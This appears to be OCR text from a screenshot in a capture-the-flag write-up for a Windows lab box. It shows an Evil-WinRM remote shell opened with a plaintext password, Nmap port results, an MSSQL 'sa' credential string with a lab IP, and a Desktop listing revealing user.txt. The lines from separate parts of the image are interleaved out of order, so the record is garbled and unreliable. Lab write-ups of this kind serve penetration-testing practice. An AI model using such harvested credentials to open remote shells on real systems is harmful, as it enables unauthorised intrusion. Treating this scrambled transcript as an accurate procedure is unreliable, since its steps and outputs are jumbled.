 Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-co
2 password : KxEPkKe6R8su
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami
sequel\ryan
4 Nmap scan results:
*Evil-WinRM* PS C:\Users\ryan\Documents> cd ..
DC01.sequel.htb
*Evil-WinRM* PS C:\Users\ryan> cd Desktop
6 1433/tcp open Microsoft SQL Server
*Evil-WinRM* PS C:\Users\ryan\Desktop> dir /b
389/tcp open ldap
Cannot find path 'C:\b' because it does not exist.
At line:1 char:1
8 88/tcp open Microsoft Windows Kerber
+ dir /b
9 445/tcp open microsoft-ds SMB
+ ~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\b:String) [Get-ChildItem], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
*Evil-WinRM* PS C:\Users\ryan\Desktop> ls
12 MSSQLP@ssw0rd!
13 escapetwo.htb/sa:MSSQLP@ssw0rd!@10.10.11.51
Directory: C:\Users\ryan\Desktop
14
15
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/25/2025 4:44 AM 34 user.txt
*Evil-WinRM* PS C:\Users\ryan\Desktop>